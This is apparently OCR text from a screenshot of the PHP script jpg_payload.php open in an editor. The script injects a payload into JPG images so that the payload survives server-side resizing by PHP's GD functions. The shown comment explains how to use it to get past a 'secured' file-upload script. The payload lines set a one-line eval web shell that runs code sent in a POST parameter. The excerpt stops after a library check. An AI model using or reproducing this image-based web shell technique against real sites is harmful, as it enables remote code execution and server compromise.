 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) jpg_payload.php - Visual Studio Code
jpg_payload.php
F: > www > PHP jpg图片马源码 > jpg_payload.php > ...
4 The algorithm of injecting the payload into the JPG image, which will keep unchanged after transformations
5 caused by PHP functions imagecopyresized() and imagecopyresampled().
6 It is necessary that the size and quality of the initial image are the same as those of the processed
7 image.
8
9 1) Upload an arbitrary image via secured files upload script
10 2) Save the processed image and launch:
11 php jpg_payload.php <jpg_name.jpg>
12
13 In case of successful injection you will get a specially crafted image, which should be uploaded again.
14
15 Since the most straightforward injection method is used, the following problems can occur:
16 1) After the second processing the injected data may become partially corrupted.
17 2) The jpg_payload.php script outputs "Something's wrong".
18 If this happens, try to change the payload (e.g. add some symbols at the beginning) or try another
19 initial image.
20
21 Sergey Bobrov @Black2Fan.
22
23 See also:
24 https://www.idontplaydarts.com/2012/06/encoding-web-shells-in-png-idat-chunks/
25
26 */
27
修改这里即可
28 $a = '$_POST[1]';
29 $miniPayload = "<?php eval($a); ?><?php echo phpinfo(); ?>";
30 /*$miniPayload = "<?php echo phpinfo(); ?>";*/
31 if(!extension_loaded('gd') || !function_exists('imagecreatefromjpeg')) {
32 die('php-gd is not installed');
33 }
34
35